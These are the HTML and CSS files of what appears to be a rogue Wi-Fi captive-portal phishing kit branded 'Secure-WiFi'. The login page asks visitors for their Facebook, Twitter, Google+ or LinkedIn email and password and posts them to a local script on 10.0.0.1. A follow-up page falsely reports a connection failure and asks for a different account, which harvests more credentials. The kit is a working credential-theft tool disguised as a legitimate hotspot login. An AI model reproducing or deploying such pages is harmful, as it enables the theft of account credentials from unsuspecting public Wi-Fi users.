
<file: index.html>
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
<title>Secure-WiFi Hotspot</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="author" content="Secure-WiFi">
	<meta name="description" content="Your One Stop Secure WiFi Connection.">

<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
<link rel="stylesheet" href="style.css" type="text/css">

</head>
<body>

	<div class="inner-container">

<ul id="icons">
	<li><a href="#" title="facebook" class="tooltip"><img src="social/fb.png" alt="" class="icon"></a></li>
	<li><a href="#" title="twitter" class="tooltip"><img src="social/twitter.png" alt="" class="icon"></a></li>
        <li><a href="#" title="google+" class="tooltip"><img src="social/gplus.png" alt="" class="icon"></a></li>
        <li><a href="#" title="linkedin" class="tooltip"><img src="social/linkedin.png" alt="" class="icon"></a></li>
</ul>	
<div class="box">
      <h1>Login</h1><form action="http://10.0.0.1/dbconnect.php" method="post">
<select name="socialn" class="list">
		<option value="facebook">Facebook</option>
		<option value="twitter">Twitter</option>
		<option value="googlep" selected>Google+</option>
		<option value="linkedin">Linkedin</option>
	</select>
      <input type="email" name="email" required placeholder="Email"/>
      <input type="password" name="userpassword" required placeholder="Password"/>
      <input type="submit" value="Login" value="Send" class="button">
</form>
      <p><img src="images/secure-wifi.png" class="lock">Secure-Wifi<br><small>No registration required. 
         Login with your social account.</small></p>
	<a href="#" class="logo"><img src="images/logo.png"></a>
    </div>
</div>

<div class="social-icons"></div>

</body>
</html>
</file>

<file: connect.html>
<!DOCTYPE html>
<html >
<head>
  <meta charset="UTF-8">
  <title>Secure-Wifi</title>
  <link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
        <link rel="stylesheet" href="connect.css">

</head>
<body>
<div class="wrapper row2">
  <div id="container" class="clear">
    <!-- ####################################################################################################### -->
    <!-- ####################################################################################################### -->
    <!-- ####################################################################################################### -->
    <!-- ####################################################################################################### -->
    <section id="fof" class="clear">
      <!-- ####################################################################################################### -->
      <div class="hgroup">
            <h1><span>Secure-WiFi</span></h1>      
    <h4><span>We are sorry, we are unable to connect you at the moment.<br>Please try again with a different account. thank you.</span></h4>
      </div>
      <p><a href="index.html">Secure-Wifi Login</a></p>
      <!-- ####################################################################################################### -->
<p class="smalltext"><img src="images/secure-wifi.png" class="lock">Secure-Wifi<br>No registration required. 
         Login with your social account.</p>
    </section>

    <!-- ####################################################################################################### -->
    <!-- ####################################################################################################### -->
    <!-- ####################################################################################################### -->
    <!-- ####################################################################################################### -->
  </div>
</div>
 
</body>
</html>
</file>
<file: style.css>
body{
  padding:0;
  margin:0;
}

html{
 height:100%;
 min-height:100%;
 }

body {
  /* Location of the image */
  background-image: url(images/responsive_bg.jpg);
  
  /* Image is centered vertically and horizontally at all times */
  background-position: center center;
  
  /* Image doesn't repeat */
  background-repeat: no-repeat;
  
  /* Makes the image fixed in the viewport so that it doesn't move when 
     the content height is greater than the image height */
  background-attachment: fixed;
  
  /* This is what makes the background image rescale based on its container's size */
  background-size: cover;
  
  /* Pick a solid background color that will be displayed while the background image is loading */
  background-color:#464646;
  
  /* SHORTHAND CSS NOTATION
   * background: url(background-mobile_bg.jpg) center center cover no-repeat fixed;
   */
}

/* For mobile devices */
@media only screen and (max-width: 767px) {
  body {
    /* The file size of this background image is 93% smaller
     * to improve page load speed on mobile internet connections */
    background-image: url(images/responsive_mobile_bg.jpg);
  }
	}


.inner-container {
  width:400px;
  height:530px;
  position:absolute;
  top:calc(50vh - 260px);
  left:calc(50vw - 200px);
  overflow:hidden;
  background:rgba(0,0,0,0.50);
}


.social-icons {
    width: 100%;
    height: auto;
}


ul li {
    display:inline-block;
}


.box h1{
  text-align:center;
  margin:10px 0;
  font-size:30px;
}


.icon{
padding:10px 2px;
margin:0px 5px;

}


/* login text*/
.box{
  position:absolute;
  height:100%;
  width:100%;
  font-family:Helvetica;
  color:#fff;
  padding:5px 0px;
  
 }

 
.lock {
	vertical-align:middle; 
	margin:0px 10px;
}


.box input{
  display:block;
  width:300px;
  margin:20px auto;
  padding:10px;
  background:rgba(0,0,0,0.4);
  color:#fff;
  border:0;
}


.box input:focus,.box input:active,.box .button:focus,.box .button:active{
  outline:none;
}


.box .button{
  background:#742ECC;
  border:0;
  color:#fff;
  padding:8px;
  font-size:20px;
  width:320px;
  margin:20px auto;
  display:block;
  cursor:pointer;
}

.box .button:active{
  background:#27ae60;
}


.box p{
  font-size:14px;
  text-align:center;
  padding:4px;
}


.list {
  display:block;
  width:320px;
  margin:20px auto;
  padding:8px;
  background:rgba(0,0,0,0.4);
  color:#fff;
  border:0;
 
}


.list input:focus,.box input:active,.box .button:focus,.box .button:active{
  outline:none;

}



.modalDialog {
	position: fixed;
	font-family: Arial, Helvetica, sans-serif;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
	z-index: 99999;
	opacity:0;
	-webkit-transition: opacity 400ms ease-in;
	-moz-transition: opacity 400ms ease-in;
	transition: opacity 400ms ease-in;
	pointer-events: none;
}



.modalDialog:target {
	opacity:1;
	pointer-events: auto;
}

.modalDialog > div {
	width: 400px;
	position: relative;
	margin: 10% auto;
	padding: 5px 20px 13px 20px;
	border-radius: 10px;
	background: #fff;
	background: -moz-linear-gradient(#fff, #999);
	background: -webkit-linear-gradient(#fff, #999);
	background: -o-linear-gradient(#fff, #999);
}


.close {
	background: #606061;
	color: #FFFFFF;
	line-height: 25px;
	position: absolute;
	right: -12px;
	text-align: center;
	top: -10px;
	width: 24px;
	text-decoration: none;
	font-weight: bold;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	border-radius: 12px;
	-moz-box-shadow: 1px 1px 3px #000;
	-webkit-box-shadow: 1px 1px 3px #000;
	box-shadow: 1px 1px 3px #000;
}

.close:hover { background: #00d9ff; }


.tooltip{
    display: inline;
    position: relative;
}



.tooltip:hover:after{
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 50px;
    color: #fff;
    content: attr(title);
    left: 5%;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: 80px;
}



.tooltip:hover:before{
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 44px;
    content: "";
    left: 50%;
    position: absolute;
    z-index: 99;
}


.logo {
  width: 100%;
  height: auto;
  display:inline-block;
  text-align:center;
}
</file>
<file: connect.css>
body {

background-color: #212E33

}

#fof{display:block; width:100%; margin:130px 0; line-height:1.6em; text-align:center; color:white;}
#fof .hgroup{text-transform:uppercase;}
#fof .hgroup h1{margin-bottom:50px; font-size:20px;}
#fof .hgroup h1 span{display:inline-block; margin-left:5px; padding:8px; border:1px solid #FCFCFC; overflow:hidden;}
#fof .hgroup h1 span strong{display:inline-block; padding:0 20px 20px; border:1px solid #FCFCFC; font-weight:normal;}
#fof .hgroup h4{font-size:10px;}
#fof .hgroup h4 span{display:block; font-size:18px;}
#fof p{margin:30px 0 0 0; padding:0; font-size:20px;}
#fof p:first-child{margin-top:0;}

#fof .smalltext{
font-size:14px; padding:10px;
}
     
.lock {
	vertical-align:middle; 
	margin:4px 6px;
}


 /* unvisited link */
a:link {
    color: gray;
}

/* visited link */
a:visited {
    color: green;
}

/* mouse over link */
a:hover {
    color: hotpink;
}

/* selected link */
a:active {
    color: blue;
}
</file>
